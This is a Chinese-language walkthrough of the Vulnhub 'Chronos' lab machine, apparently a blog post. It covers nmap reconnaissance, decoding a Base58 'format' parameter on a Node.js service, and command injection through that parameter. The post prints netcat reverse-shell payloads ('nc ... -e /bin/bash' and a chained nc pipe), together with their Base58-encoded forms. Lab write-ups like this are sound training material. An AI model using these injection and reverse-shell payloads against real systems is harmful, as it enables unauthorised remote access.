目录

0x01 声明:

0x02 简介:

0x03 环境准备:

0x04 信息收集:

1、主机发现

2、NMAP扫描

3、访问业务

4、目录探测

5、查看网页代码

0x05 渗透测试过程:

1、Burp Suite抓包

2、构造payload

测试是否可以外联。

构造反弹shell payload

0x06 提权

0x01 声明:

仅供学习参考使用,请勿用作违法用途,否则后果自负。



0x02 简介:

Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBoxBoot打开,从启动虚机到获取操作系统的root权限和查看flag。

0x03 环境准备:

Chronos环境地址:

https://www.vulnhub.com/entry/chronos-1,735/

(提醒!我在这里用vm打开一直有问题,尝试网上各种方法后放弃了用VirtualBox)

0x04 信息收集:

1、主机发现

使用netdiscover工具来进行主机发现

netdiscover -r 192.168.56.0/16

2、NMAP扫描

对靶机进行操作系统、开放端口、运行的服务进行探测

nmap -sT -O -sV -p- 192.168.56.101

存在22对应SSH服务 80 8000对应http服务80端口对应 Apache服务,8000端口Node.js的Express框架搭建的http服务。

3、访问业务

访问80和8000端口对应业务

4、目录探测

对80端口进行目录探测,看看是否有可用路径。(并无可用路径)



5、查看网页代码

(发现有个奇怪的代码)

http://chronos.local:8000/date?format=4ugYDuAkScCG5gMcZjEN3mALyG1dD5ZYsiCfWvQ2w9anYGyL

(请求chronos.local的8000端口服务,之前我们在信息收集的时候正好有一个8000端口无法访问。)

修改host值

Linux:vim /etc/hosts

Windows:C:\Windows\System32\drivers\etc\hosts

(这个地方就比较奇怪了。后面我换了其他浏览器发现只有火狐行,应该是在UA处做了限制。)

0x05 渗透测试过程:









1、Burp Suite抓包

发现在format后有串类似Base64的字符使用“厨师“进行解密

哈哈发现并不是Base 64而是 Base58



用Kali执行:

Date‘+Today is %A, %B %d, %Y %H:%M:%S.'



2、构造payload

由上面分析可以发现,写入系统的数据应该是format后Base58传入后端。

构造恶意命令:

可以看到服务器回显成功。



测试是否可以外联。

利用telnet测试

可以看到靶机是可以外联成功的。





构造反弹shell payload

正常构造payload发现反弹失败。

&& nc 192.168.56.101 9999 -e /bin/bash

Base58

6eK5JFNT7CahVhdM6iDKHY4Q4b6xZA3b9SYoVitYyFvcX7T9pvQf

反弹失败,那么nc的版本可能过老,没有-e参数,下面我们用NC串联试试反弹

&& nc 192.168.56.102 8888 | /bin/bash | nc 192.168.56.102 9999

Base58

3Gho48Ayo8ZTkKBJiuZV9GykBLVZ7MCmLfYpf4xX8EYj5JPGL2eQFsFN2w6Aw4qR1mM3KNKmH17vabcdehnqv

反弹成功。

0x06 提权

后面有空在继续学习补充上来吧。

![[LeetCode周赛复盘] 第 349 场周赛20230611](https://img-blog.csdnimg.cn/6d94567999a3471ab0bb2cc8f4d3ae25.png)